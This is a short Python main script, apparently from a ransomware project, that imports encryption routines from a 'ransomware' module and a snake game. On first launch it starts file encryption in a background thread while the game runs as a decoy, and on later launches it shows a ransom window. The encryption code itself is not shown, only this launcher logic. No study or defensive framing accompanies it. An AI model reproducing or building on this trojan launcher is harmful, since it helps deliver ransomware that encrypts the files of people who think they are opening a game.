 from ransomware.mycrypto import runEncryption,CreateFile,checkfile
from ransomware import victim
from game import snake
import threading

if __name__ == "__main__":
    fileCode = checkfile()
    if(fileCode == 0):
        print("open game and run encrypto")
        threading.Thread(target=runEncryption).start()
        threading.Thread(target=snake.run).start()
    elif(fileCode == 1):
        print("open ransom window")
        victim.run()
    elif(fileCode == 2):
        print("open game")
        snake.run()